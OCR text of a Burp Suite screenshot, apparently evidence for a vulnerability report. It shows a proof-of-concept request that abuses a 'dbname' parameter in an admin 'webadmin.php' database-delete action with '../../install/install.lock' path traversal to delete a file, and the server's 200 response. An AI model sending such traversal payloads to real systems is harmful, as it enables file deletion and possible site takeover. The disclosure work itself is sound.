 Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://192.168.0.208 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/webadmin.php?mod=db&act=del&dbname=../../install/install.lock&token=
600b53c97162e075af9ea35b56ee3abf HTTP/1.1
2 Host: 192.168.0.208
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.208/admin/webadmin.php?mod=db
9 Cookie: PHPSESSID=t55un30c9af445pl69bpk06gg4
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 109
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <script type='text/javascript'>
window.location.href='http://192.168.0.208/admin/webadmin.php?mod=db'
</script>
Search... 0 matches
INSPECTOR
Done
437 bytes | 437 millis